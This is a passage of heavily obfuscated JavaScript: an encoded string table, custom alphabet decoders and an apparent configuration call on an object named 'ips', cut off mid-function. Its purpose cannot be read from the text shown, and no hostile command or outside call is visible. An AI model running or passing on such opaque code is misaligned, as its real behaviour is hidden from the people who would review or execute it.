p/","R?5M]","dEH,#g.$e~9_C:(Dd](#8NYE/H]=*r","weo#?}Mkr5>mYj","t=RwbE$(CmgIP","RVh;l`%Ao[htJmRN","+F*vUhr@;S=","HyRGD$C@{","c2r]$A,fof","=QRGD$C@d3","c2?v9dQ!","49:$zh8.N%@k3mV","vzMI4AFfR:","c2r]$A=!","XM\"$ZXH!","yL`!n~#j^V","yu[2QhkU+*iB5>K0L6","+F[2Ghg@#","+F[2Gho!","zu:$TA+!","yu[2QhN%]sm?N4^w","yuDGTAJiF*iBwH3o","rMo]:;SKO[=","(uX$zh<Lt(P56","vzMIO`wjdmjr\"pM|~FW2f_?w{","|+\"$V;bU\"S","3u82AAt%b[]*3<","|+[2Gh@ZVSv","RV~;cX\"!","8)MImMg@;SK;+tf","3?|S@FnXvct","ysGbYGdH","lrUB$I.H","?J#;AAb(tV","x1f3\"M}6","RnU]$A:!","/keiK","M_P|T#CQ","$s6s|n)","OK$sr","ey+i_`WAYFU^wqx8","Eb7sM","mmjT|n0;EF@j\"BH",":KFd)0]Q","dVJTK1CQ","R?fMG+oE^k]u(u$RBs9E!g0Ju1","#YZ,!8.K","Qe;#s+j]*Qxv6",">e)2u+JNLo","TRBvCPMkp","YNt[_&+l","L>HZ$@Sw\"U1","nS:q.","fvwqUJ[p2QH","rYwqU#~B(","sHx_}t7BU4%Gz:","we5M7+Aa?=SOvCNR]6","$EmMp/fK",";91weg.K","se1#Zg?K","2s9E!g1K","+s}Et;W]W/:qKj","2s9E!g0Ju1","BelZ7","+s}Et;fK","G/AGzSL","x``GzS7q?1A","n)4Mu","2s9E!g0Ju1EAp.O>Z9DG#gL","}9+V=m1K","?05MG+F>ZD@%4}`^","we5M7+^k,<:c^!@z","dEH,#ghInkHqZ*d]89Y,a+L","dEH,#ghInkHqZ*C","x0jXw","{23E","5Mq#sVS>qk4","*RkGzS=w*<d4Xj","h9mM7","5Mq#sV^{PHtv2*C","p%^GA#QK","2s9E@)dz3o;QGW","?05MG+F>p","J/;#sVYE`l","%?DGhgL","h9}E,+bK","[CgI3Mv3p;w",")CJIY=`X","Nl^fRAEdCfJaH&y]}^<{Am|X","}9+V=m0Jp","a0fc@}bK","h9}E,+F>Y","?05MG+bK",",e4M>VA>#H)","we5M7+%K","2s9EB8z{eE5_?*kuZ9FN8gbK","O4O,a+{zNkK=!*1C>\"uG2O_>%4:_P6","2?DGT;/$Y","2s9EB8z{?vam7}~\"Go}E]","u%a,#g#p^kv","$EC,*#bK","weo#?}1K","x?a,]","Os7#w","#\"7#,+W]p","oYO,b{?K","m[F41lV","]+S8@4cTq7","|_p*5YBR*t[r`|0","q?m!8H8RwT>","_`t=p","e+Q\"{.%f","+wId","M[r=q","WoRYHtUEp","s&>YOvppbADyR`P?$C;PW3EK",".)>MUgL","?07#oP1K","Qe~X","2s9EB8RK","f&k#UgRK",":R,Vs","[T[q*9CK","@\"Y,a","_nEM","_npV7+rOq5e9x*o","J/;#z21K","=2pV7+fK","J/;#[V}zY","]0~X","FW3E?",">e/#f;(a?1","`2EM","Os7#W%>K","y)8,a+L","S\"7#0SL","n0TX","5Mq#sV\"K","D0SM","*RkGzSN6","t?EMhgL","f&B>!+(.O:YCtW]","C2)<#Q6um","z7(<T>)`","t!PV83$w@dQ)<m","|P2+xEiLz","%if&<2=u~A87D|K(","=gstk}&aJg@{rW,u=xf&","XiNs8|c`","2s9E@)RK","Ps}w/NL","2s>M)OAank","yMc2Wm7K","%?J.Sg?K","s\"pVggL","IEH,BVk{IpE:L","2s9EB8z{+U=_V}?zxo^E","2?DG]","R?NX\"c1K","~?>|]","$EH,#gppX1","2s9EB8z{+U[%m}zb*R>M","]%WGhgL","weJX\"Zuk*Q<q6","e/Yv,+F>F))","00~P@}0Jh4>mzr","$EH,#g.$U_JAU}`^]6","8lbvYN*JW","SE!u{d(;lBK9r/dJ%l`f$0p^S2F.}KV?YnmM9!%aaEgOC:J","^Py,H#H>.<7=KJ70XrjX7;,dElG$~]QCwoL*1RmHTQd4x%?Uk#*WbI2aNkqTO?N~yWdEq\"ilsq,","we3GTSbKi`_*OnoGvs0?1Rg9^:Yf]>$U!]<ax[y(Y:qq]>QCtH>u$7I<zH>mzrNw5x.d>5Y50Ho9WA?l[OD?Tak{$q)#*J8GLs~Ve8%Y/Ni)G/DCr#PE8,=9Yv6zBJjkS]D?Ta>aMpc4e{jkO]lEh|rP8Xc4:8nk/[cE8,[lyNcg@%QCwfNri7L","$EH,#gCK","3;la4O>K","a)Bv7","}W3G},>ay=!<JmYn","00vV~V4$^k","we62,+*{Y","Fl]2lg.K","W09E]","we`GZg\"S0=SOzUXb","|?5MG+%K","XrfM","f&>2Sg1K","J<9Eu","`22,c8lNNkv","Z9+VDPrEY5aV&+IR","h9FNG+bK","fo}NT;qK","Erq#7+.K","}W3G},6k0=H_#r","}W3G},l{DluJLW","|o>Mw","|o>M#fVq0=IO6","eeWGZg1K","eeWGZg|d``^","we(#0S.K","u2>Y","wodEuZ&;25K:x*Z?v2~X","}W3G},ya,~","}W3G},7K","}W3G},rEB5.","d\"FNggL","?0=2DP`dY",">e/#f;(aY","Qe;#cgJNb59","2s9EB8z{m:`_|mjndn{7~V_>Vl","2Mc2u","DrYvu","C/~X^Zukp","2s9EB8z{m:`_|mjndnga|+fK","!W1#u+\"K","2s9EB8z{m:`_|mjndn!dy;ukdl2","!WfM186kg<)",":DuGTO1K","se3Gt2d6","t0JXw","}W3G>","2s9E/9T6","9;V+a2/K","2s9EB8z{?vam7}?^h\"}EG+QK","S\"pVzcqQlQ","2s9EB8z{+U2qK:FR|oW","%?XW","[(/#@TH>.<7=6","4nFNN!L","we(#0S<d``^","b?9E|Z>K","_9b,#g1K","F9fM","gW`Gj/w8r","*Ra,:F66|Q~i>r","B%}mncA>wH\"hH6","(0a,]V|dRl@%Xj","]02v_8kgx13_8r","se9GdV}z;Y/_<K","we(#0S7(yQG$L","N?>|]",">ea,q!(K","2?~Xa+L","2s9EB8z{+U:q5}~R]6","w0q#u+c6","h\"uG2OL","eeJXTSzk0=o=&{UtaeW","!WfM186kSQ","w09Gu",",/C,JP.K","h9FNG+F>r)L2*/ob]6","e/Yv,+bK","*)9N;m1K","%M3GGZbK","ae9G%;6Nf_.","n+^GJg+JPl1A?:$\"]6","f&AGA#.K","H9}E\"Z%K","d\"L||IfK","2s9EB8z{UNOc,./^%L","f):Xa+L","f&d#,+%K","&x9G{;.K","dEH,#gQ$L_{","q?LY","!WkGt;rEl<.","2s9E!g0J}o\"","Qe;#s+.K","2?1#]","2s9E!g0JcAd<zr","f&XGIVCK",";9(N{;(K","!W=2s+Z$X1A","!WkG{OP>p","!W5M1+%a0=.","*Ra,:F66|Q~i>r*tXMc2,+icNkMdK:N~>e)2u+^kO9`_Z*BRi\"WGzS,6o=j2A*/^3]a,e",":DuG7cQ(VlZ*+?w^","u0kG#g5$nk","AnuGH#.K","weSM{;UK","weSM{;7aY",",/^GzSy%DlzWWb8nO9uGH#QK","*R}GzStk9k5_Kj","2s9E!g0J9o3_CjC",":Ra,6m7K","]edE","h9FNDPAK",",/62DPAK",",e4M>VoK",",eJX","5RDXbI\"K","TR)GEh1K","<MH,#gL","ARj,a+L","QGn,a","2s9E!g0J]A_S6","2s9E!g0JcAd<&+Dtdn9Ew","2s9E!g0JJCH_S}J","n)~Xlg:IuN6Z8m](Yr}G#g^JUN`_q}e\"Xr3GRSW6","_9:XggRK","zo<r","J2}mu^,scvY{zUFR59^fk0Jzr","2s9E!g0JKe{H6","2s9E!g0J}oR",">e)2u+{{9k<q+bB\"%oW","rrq#,+hInkHqZ*C","!WfM[V1K","*Ra,:FT^Y","2s9EB8z{m:Aq7u`^x&QGFV1K","v27w]","*R{7|IL","6r]2=%>K","6r]2\"`J]p",",/`E)F.K","(0kG\"IL","!WkG{O7K","!W=2k+&;25K:x*o","!WkGt;bK","81b,NA96","v27wy2}zY","]0;#MPQK","]0;#4#]ddl","]0;#<m!$A14",":Ra,6mpgdl.","]0;#KhH$0=v","]0;#*!KOY","i]|O1V6k7=lv3e^DIWT?)#+8VHS.C:4\"seL*CP]{0=b[ngi(5@L","!W5M1+\"K","\")}E","2s9EB8z{UNOc,./^J97#[Vgl|_Oc=/J",",/^GzSl{DlA","?0r#0SL","rrq#,+06","vR3GA#.K","2s9EB8z{m:\"m[?O>Z9DG#gL","$19#N!xK","v2ga)#kgY","x?a,@TP$nk","2s9EB8z{UNc4?*$R;9E*\"Z4K","Be:X","ARj,a+*6","Z9DG#gL","J2}mu^VL","H!iGs}oK","ErYv]S,6","h9]2*;Ha#D@%Xj",">e)2u+%K","v2ga)#RK","2s9E!g0Ju1EAp.C","dEH,#gHaD=%l^b$Rr6","$EH,#g.$U_0_Z*>\"*RFN7","2s9EB8z{UNc4?*$R;9CvpVlk01","z0uGA9T6","H97#[Vv6",":DuGm8}px1Hq+bS?v2~X","}W3G,`/KVl","42c2u","$EH,#g.$U_;*VeFR,eq#D3^pb5RH6","[W/#oV6ku1","e%JX]ZoK","b?1#]","T\"pVlgL","e%JX]ZA>fQxv6","%?JXw","d](#ofA>ol","=M:,)#>K","%?JX@)V$B5)","}W3G},oK","G)+V/#L","2sqN3m0JN5!<6","2sqN3m1K","M0uGu","Z9+VDPbK","d\"X9G+bK","}W3G},.a@13_C:J","oYO,b{}px1`_?j","*R]Y|Z+pY5)4?*C","$Ela4O(a0=0_Z*>\"*RFN7","}W3G},<J.<s=|UFRG05M","a)eV<FL","{?kG$VqAVl","Qe3G_PoK",":DuGm8}pb5vq^!UtQ6","}W3G,`/K","]e%v\"ZNdY","*R]Y|Z+pjk","*Rla4O(ax1","^0B,#g5$nk","f)mME/&>DlHq6","weSM{;7a\"/=cNr","J97#[VEK","ae;#s+j]*Qxv6","2s9EB8z{+U","?0=2DP>K","we`GE$0JMl)","z0uGZv&>.<7=Yj","00vV~VMkN5,=nr","#\"b,)#Q$252","6r$,@Tlg25,=)/xbTR~X","V\"7#{d_>#D@%D.:^52W","2sqN3mMkS<]=6","2sqN3mMkx=.Hzr","593EoP_aY","~%FNu","+9FN]",":YWG)#GK","seqNG+c6","b04M","seqNG+Q$252","so9E*;4Y0l7Anm2~A47#=m%a:`CdZ*EoK6Y*T;L","i]U*e","wo,VoVoK","wo,VoV6ku1","IWL*^Z%as5#<(mL(","IWL*^Z%as5#<JjC","ae~X","2s9EB8z{m:3_:m7^JRqN1V_>Y","2s9EB8z{m:3_:m7^Y?`Gl8%a`l","2s9EB8z{m:`_|mjndnFja+!SY",":DuGm8\"K","FW=2?ZRK","Qe;#cg%K","*REM","2s9EB8z{+U2qK:FR|oga1V\"K","dEH,#g06","HnSMbIL",":DuGdVK5VHj=4}?z`Mb,a+F>p","n09G{;\"K","f&9N/#RK",":RB,IV1K","w0q#u+IwY5K{nr","eeJXTSqK","G)@9b{\"K",":2}E","$EH,#g.$U_j=|mDtdnW","e/Yv,+F>Z`ZOc/FR","ae9G%;\"K","uP}E","n+^GJgfK","&Ca,xS1K","$EC,*#bKDN~=Z*WnW^}E",",eNXw","v\"d#aq=6","2s9EB8z{m:`_|mjndn1wT;_aY",":DuGDV#pd=h]/}0b","]0a,a","}W3G},EEl<&%IrC","2s9EB8z{p","}W3G},EEl<+*nmIRz0fMa+%K","z0uGu","^0B,#g7K","00vV~VMk,<:c6",":DuGE8O$yH)qeb/(a)3GzSfK","2s9EB8z{+UtH`b8n|o3E%;j]Vl|m6","so9E*;@L","|17v18\"K","/M[V%=L","#\"+V{dL",":DuGz!:JY5V*=r","}W3G},GK","N``GzSQ$@1","yMH,#gh6",":DuG^;5>#`bWf}[\"BedEjPW]O9)q2:p","3]^Ge","ctY,a+,6","KrYv\"Z4K","$EH,#g.$e~sH`b8n^2FN7","#\"7#,+fK","XRj.i`yK","eeWGZg_>Y","so9E*;SHVHx$=6","$EH,#g,Jv5`","kG]2u","$EH,#g.$U_I/JmNR","kG]2:A38VHHcx*o","6r;#ncL","VFFXog+l!<]=Q*7w0L","|0]2u","kG]2X3L","f&`#oPbK","vR}E","p%SM(I#wL_2c,./^","XrWGG+L","2s9EB8z{m:Oc,./^r6","u%a,#gMkx=.Hzr","?0=2a+H>p","d\"r#@}&QVlAq\"*9|kG]2UgL","f)qN)O^J/l","aeWG!8tk,<~=c/wwv+WG]","E2}Ea+H>Vl.","b?/#aZbK","]e3Ew",">e/#f;>K","2s9EB8z{m:[%4}cby)!daZlgVHHc6","6YBvb{kgb5+*Xj","2s9EB8z{+U:qo}db]e3Ew","b?`Gl8%a`l","T?sV?","2s9EB8z{+U1Adbet2RtV#g_>Y","i]|O1V6k7=Cf3e^DIWL*,+TJ#Hg4I;B\"$N^G`#{h2vF)3Kr","2s9EB8z{m:`_|m/^G)]23mL","D/SMT;.K","UwuG`#1K","*Ra,:F66|Q~i>r*tXMH,#g.$e~%<!*]zse}mncA>wH\"hR^et0)q#sV%aD=/O/}0b3]a,e","}9dG]","yMH,#g.K",";9/#(;UK","?0=2a+H>Vl.","8D+VI8kgb5+*\":u^","2s9EB8z{m:`_|m/^G)}E]","2s9EB8z{eE1Adbet2RtV#g_>Y",",)5M","OswX`Odzt5sHg/Pb]6","00vV~VZq^ked)mDtdnW","$EH,#g\"SO5+c6","so9E*;4Y0l7Anm2~dNFN)OqQ*oiR6","dEH,#g\"SO5+c\"]:^Y6",");^G)#aa`l","*2JX","ke+Vbc.K","J/;#u","x``GzS7q?1uJLu>\">eW","2s9EB8z{+U3_C:.|MQ{Vs","$EH,#g.$e~LdK:qR299Eph0Jp","o<X#Zv}6","f)9G`#>K","lR}G1VP><j&%|U^DBe:XZZ!$d=k9x*^DdtmMdBlN+59TY.BR*R2,X","lR}G1VP><j&%|U^DBe:XZZ!$d=k9x*^D%C4Mgg/KB1&OJm|(zL","iC9G%;6Nf_:c(}dbbCYv\"Z%K&HIOt%B\"Er|OM","qcdK","$EH,#gz6","NR2v<#4qW","j%mMsV7K","!1Fw$V1K","^09Et2<JVl","Hl9GFV1K","$EH,#g,Jv5~!3e~Rf)W","$EH,#g,Jv5~!LUqR]6",":DuGIZRK","$\"{7#goK","LrJX/9T6","^09Et2<J#Hf_:/o","n0wP0S1K","2s9EB8z{+U=_[!DbeejX","$l3GzSL","t0`Ghg7K","00SM","Je{V0S1K","J/;#;NYE`l","R?q#ggL","LrJXw","J\"uG2OE$D=.","A1Zpt2)6","<Y3E","gWhr4\"RoLQ8N\"JS\"le9Ev\"OYUM!.=/~^oeR*u^\"o%ELm)JU\"gO>uPbVYMv|f.J$ULQ?uh+M6yNPP]*o","ZHl9oHd6","GfF+5(F\"5MyS|]`sPCUY","GfF+5(F\"5MySO?$\"eeLM",",Y}j=fFR=)xCwfUuj09wg)a>LedGoeO,<Y3E7+)z|<``_*0bn0^GySW]`16Z*UY0GfF+5(F\"5MyS/Sj","2s9EB8z{eE5_?*kuZ9}E","yMqN;NRK","wowP0S1K",":DuGIZ[8jkm%|Uo","t0`Ghg5$nk","O4O,a+oK","a0J.|Z.K","dtK#{;QK","|o>c,Z!L","pr}Gk.5a?1a1*//^","[W/#oVoK","C/~X^ZbK","Q1dGCgwgXHAq6",":DuGm8}pb5vq<CxbX6","KrDG]","*R]Y|ZCK","*Rla4O>K",";9q#0S96","GeJXUvoK","wer#{;QK","2s9EB8z{m:r{x:*|KrDG]","%MB,rhcJ)1AqYj","3]1#JV<JDl($L","3]1#pPNzdlR$L","4x^GA#mov5nW+?v~",">e5MePkgY","TR3GzS[wwH>AXj","Ps+VncL","#\"+V{d[wwH>AXj","so9E*;Bo2kAqQ]Z\"[lm2&VHo#HGfEr}^Z94M","#\"+V{d=p`lH7(uYb/M$,vO7q?1A","}W3G},7Kp",",/C,JPHaAH=c(uC",",eNX*;%K","92B,Wh~{d`ul6","$EH,#g.$U_69A*lts69?jhCER1j{|r.|u0kG]","2stV{dqQ*o","2stV{dj825B96","ae9G%;6Nf_[6fu>\"a6","7/JX?",";9q#0S<w#HOc<CxbX6","Qw9ELA1K","w/tVggL","#\"O,A#<dp==_q}>zyo9EG+fK","LrJX$8}px1","$EH,RShIA1;c6","dEH,#g\"SO5+c\"]:^Y66ET;UEip3_K:N~)D}Ea+Ha^)xH[?;G",":DuGQ+QK","b)MYDP.K","Z9gOncoK","2?%7e","2s9EB8z{m:l9A*C","d](#ofIpY5xv$net0)FNSg0htl@%\":s^b)8.,+oK",",eNX*;AaDl","Be:XyS1K","d](#K%j]JHc4Q*et]eW","]eL|Eg>K","rr9GFVL","2s9EB8z{m:l9A*:^M6","3t=E%;cJNk>y9b\"(","3;Rc/#.K","^?kGzSL","S\"7#)OL","!W=2]IEEu=YMf}UtM6","f&}NySRK","x&@E|ZRK","00<7HF_>Y","}9O,u","2s9EB8z{m:SOm}~RXe4Mgg/K","@\"avf;6Nf_.","2s9EB8z{m:SOm}~R4n9E?V@SUQ!46","we`GE$1K","]?5M,Z4K","Js>MvO@SY","00vV~V1K","Bs9Ew","ZC+Vbc.K","u0kG#g1K",":DuGTOkgDlHq6","wea,xSMkx1","v2MY}g0Jt5bH6","2stV{dRK",".){7%;\"K","2stV{dqa01rA?*Uto6","K#w,#g]dEHHc(}dbuYiGE$^J/lEAvbMoK6","wea,xS1K","we`GZgX>Y5H7g//^s6","noWGZgzdVHCdXj","2s9EB8z{m:\"m[?9|noWG]"]);function KLs5Ps(){var HjfUwUB=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],FvHXZAj,__globalObject,__TextDecoder;Mg9RZrH(FvHXZAj=void 0,__globalObject=[]);try{Mg9RZrH(FvHXZAj=Object,__globalObject[cD_F7Y_[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}mNbBiA:for(__TextDecoder=cD_F7Y_[0];__TextDecoder<HjfUwUB[cD_F7Y_[4]];__TextDecoder++)try{var __Buffer;FvHXZAj=HjfUwUB[__TextDecoder]();for(__Buffer=cD_F7Y_[0];__Buffer<__globalObject[cD_F7Y_[4]];__Buffer++)if(typeof FvHXZAj[__globalObject[__Buffer]]===cD_F7Y_[5])continue mNbBiA;return FvHXZAj}catch(__Uint8Array){}return FvHXZAj||this}Mg9RZrH(__globalObject=KLs5Ps()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var HjfUwUB=new __Array(cD_F7Y_[21]),FvHXZAj,__globalObject;Mg9RZrH(FvHXZAj=__String[cD_F7Y_[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Mg9RZrH(__Buffer=void 0,__Array=__TextDecoder[cD_F7Y_[4]],__globalObject[cD_F7Y_[4]]=cD_F7Y_[0]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Array;){Mg9RZrH(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=cD_F7Y_[20]?__Uint8Array=__Buffer:__Buffer<=cD_F7Y_[36]?__Uint8Array=(__Buffer&cD_F7Y_[54])<<cD_F7Y_[7]|__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6]:__Buffer<=cD_F7Y_[44]?__Uint8Array=(__Buffer&cD_F7Y_[51])<<cD_F7Y_[10]|(__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6])<<cD_F7Y_[7]|__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6]:__String[cD_F7Y_[8]]?__Uint8Array=(__Buffer&cD_F7Y_[9])<<cD_F7Y_[57]|(__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6])<<cD_F7Y_[10]|(__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6])<<cD_F7Y_[7]|__TextDecoder[utf8ArrayToStr++]&cD_F7Y_[6]:(__Uint8Array=cD_F7Y_[6],utf8ArrayToStr+=cD_F7Y_[42]),__globalObject[cD_F7Y_[11]](HjfUwUB[__Uint8Array]||(HjfUwUB[__Uint8Array]=FvHXZAj(__Uint8Array))))}return __globalObject.join("")}}());function WJ2r_5(HjfUwUB){return typeof __TextDecoder!==cD_F7Y_[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(HjfUwUB)):typeof __Buffer!==cD_F7Y_[5]&&__Buffer?__Buffer.from(HjfUwUB).toString("utf-8"):utf8ArrayToStr(HjfUwUB)}function e7odmh(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="RskDWHXOmTSQABVqfLUCcGtlNizJ1.j5%d}PgKY[eoMF,9p&nr0ba*x;/_{EI48h7<6\"w!`@]yv3|^?:2#)$=+u~>(Z",__Buffer,__String,HjfUwUB,FvHXZAj,__Array,utf8ArrayToStr,fmtODu;Mg9RZrH(__Buffer=""+(__globalObject||""),__String=__Buffer.length,HjfUwUB=[],FvHXZAj=cD_F7Y_[0],__Array=cD_F7Y_[0],utf8ArrayToStr=-cD_F7Y_[1]);for(fmtODu=cD_F7Y_[0];fmtODu<__String;fmtODu++){var QABvMDg=__TextDecoder.indexOf(__Buffer[fmtODu]);if(QABvMDg===-cD_F7Y_[1])continue;if(utf8ArrayToStr<cD_F7Y_[0]){utf8ArrayToStr=QABvMDg}else{Mg9RZrH(utf8ArrayToStr+=QABvMDg*cD_F7Y_[12],FvHXZAj|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(HjfUwUB.push(FvHXZAj&cD_F7Y_[3]),FvHXZAj>>=cD_F7Y_[2],__Array-=cD_F7Y_[2])}while(__Array>cD_F7Y_[9]);utf8ArrayToStr=-cD_F7Y_[1]}}if(utf8ArrayToStr>-cD_F7Y_[1]){HjfUwUB.push((FvHXZAj|utf8ArrayToStr<<__Array)&cD_F7Y_[3])}return WJ2r_5(HjfUwUB)}function __String(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Buffer(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}switch(__globalObject){case __String(96):return __TextDecoder+__Uint8Array}}function YZWhMi(){}function EIsp8Q(__globalObject,__TextDecoder=cD_F7Y_[1]){function __Uint8Array(__globalObject){var __TextDecoder="_pPyQSz$Au\"v9aTB+.t&3jH:6gchi7e4d*J}wb)xWl5Z0kN|{MYqR](2oL,=!1f/?K8XGC>U~DsOErm%`^F[nI@V;#<",__Uint8Array,__Buffer,HjfUwUB,FvHXZAj,__String,__Array,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,HjfUwUB=[],FvHXZAj=cD_F7Y_[0],__String=cD_F7Y_[0],__Array=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(__Array<cD_F7Y_[0]){__Array=fmtODu}else{Mg9RZrH(__Array+=fmtODu*cD_F7Y_[12],FvHXZAj|=__Array<<__String,__String+=(__Array&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(HjfUwUB.push(FvHXZAj&cD_F7Y_[3]),FvHXZAj>>=cD_F7Y_[2],__String-=cD_F7Y_[2])}while(__String>cD_F7Y_[9]);__Array=-cD_F7Y_[1]}}if(__Array>-cD_F7Y_[1]){HjfUwUB.push((FvHXZAj|__Array<<__String)&cD_F7Y_[3])}return WJ2r_5(HjfUwUB)}function __Buffer(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Uint8Array(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}Object[__Buffer(97)](__globalObject,__Buffer(98),{[__Buffer(99)]:__TextDecoder,[__Buffer(cD_F7Y_[309])]:cD_F7Y_[19]});return __globalObject}function Mg9RZrH(){Mg9RZrH=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="L6KWrjYpEMXDoJCeUlQk1~Bs>]?u7wa,G|\"^(nbtRzx0yT%{f*.9qN2v4)A`/:H<5=_3;8O+mcPdV#ZhSg!}FI$[&i@",__Uint8Array,__Buffer,__String,HjfUwUB,FvHXZAj,__Array,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],HjfUwUB=cD_F7Y_[0],FvHXZAj=cD_F7Y_[0],__Array=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(__Array<cD_F7Y_[0]){__Array=fmtODu}else{Mg9RZrH(__Array+=fmtODu*cD_F7Y_[12],HjfUwUB|=__Array<<FvHXZAj,FvHXZAj+=(__Array&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__String.push(HjfUwUB&cD_F7Y_[3]),HjfUwUB>>=cD_F7Y_[2],FvHXZAj-=cD_F7Y_[2])}while(FvHXZAj>cD_F7Y_[9]);__Array=-cD_F7Y_[1]}}if(__Array>-cD_F7Y_[1]){__String.push((HjfUwUB|__Array<<FvHXZAj)&cD_F7Y_[3])}return WJ2r_5(__String)}function __String(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Buffer(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}ips[QABvMDg(101)][__String(102)](__String(103),{[__String(cD_F7Y_[136])]:cD_F7Y_[17],[__String(cD_F7Y_[152])]:cD_F7Y_[17],[__String(cD_F7Y_[109])]:cD_F7Y_[17],[__String(cD_F7Y_[84])]:cD_F7Y_[17],[__String(cD_F7Y_[85])]:cD_F7Y_[17],[__String(cD_F7Y_[506])]:cD_F7Y_[17],[__String(cD_F7Y_[364])]:cD_F7Y_[17],[__String(cD_F7Y_[343])]:cD_F7Y_[0],[__String(112)]:cD_F7Y_[0],[__String(cD_F7Y_[379])]:cD_F7Y_[18],[__String(cD_F7Y_[124])]:cD_F7Y_[18],[__String(115)]:cD_F7Y_[19],[__String(cD_F7Y_[356])]:cD_F7Y_[19],[__String(117)]:cD_F7Y_[19],[__String(cD_F7Y_[153])]:cD_F7Y_[19],[__String(cD_F7Y_[164])]:cD_F7Y_[19],[__String(cD_F7Y_[113])]:cD_F7Y_[19],[__String(cD_F7Y_[521])]:cD_F7Y_[19],[__String(cD_F7Y_[108])]:cD_F7Y_[19],[__String(cD_F7Y_[360])]:cD_F7Y_[0],[__String(cD_F7Y_[526])]:cD_F7Y_[17],[__String(cD_F7Y_[380])]:cD_F7Y_[19],[__String(cD_F7Y_[151])]:cD_F7Y_[19],[__String(cD_F7Y_[20])]:cD_F7Y_[17],[__String(cD_F7Y_[21])]:cD_F7Y_[0],[__String(cD_F7Y_[507])]:15000,[__String(130)+"ud"]:cD_F7Y_[19],[__String(cD_F7Y_[183])]:cD_F7Y_[0],[__String(132)]:5000,[__String(133)]:120000,[__String(134)]:__String(135),[__String(cD_F7Y_[348])]:cD_F7Y_[19],[__String(cD_F7Y_[349])]:cD_F7Y_[18],[__String(138)]:180000,[__String(cD_F7Y_[351])]:cD_F7Y_[17],[__String(140)]:{},[__String(141)](){function __Uint8Array(__Uint8Array){var __Buffer="lAMXJBh%W^.0(:Y>IgQw*F5r1aLRHf<oP?;7,cq8j/T3#t2|Uk}[=&4i+$SGvz@COE!9V{y~bDZdneKpux_)`\"s6mN]",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function __Buffer(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=__Uint8Array(FvHXZAj[__Buffer])}return 